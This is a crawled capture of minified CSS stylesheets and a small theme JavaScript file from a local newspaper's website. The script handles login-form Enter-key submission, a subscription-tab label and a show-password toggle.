div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -101
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 591
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 544
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
